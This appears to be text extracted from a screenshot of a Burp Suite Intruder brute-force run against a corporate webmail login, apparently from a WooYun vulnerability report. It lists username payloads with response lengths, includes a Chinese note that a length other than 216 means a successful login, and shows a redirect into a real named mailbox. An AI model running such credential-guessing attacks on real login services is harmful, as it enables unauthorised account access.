 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
235 zhaopin 200 1014
230 200 1008
0 302 221 baseline request
1 qiukui 302 216
2 qiuxuan 302 216
3 qixiang 302 216
4 qiyu 302 216
5 qiyun 302 216
6 qizhen 302 216
7 quanquan 302 216
返回长度非216
的为登录成功
Request Response
Raw Headers Hex HTML Render
X-Cache: from ntes_qiye
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<META HTTP-EQUIV=REFRESH
CONTENT="0;URL=/entry/door?hl=zh_CN&webmailhost=mail.qiye.163.com&uid=zhaopin@mogujie.com&secure=1&c
h=">
<script language="JavaScript" type="text/JavaScript">
location.href="/entry/door?hl=zh_CN&webmailhost=mail.qiye.163.com&uid=zhaopin@mogujie.com&secure=1&c
h=";
</script>
www.wooyun.org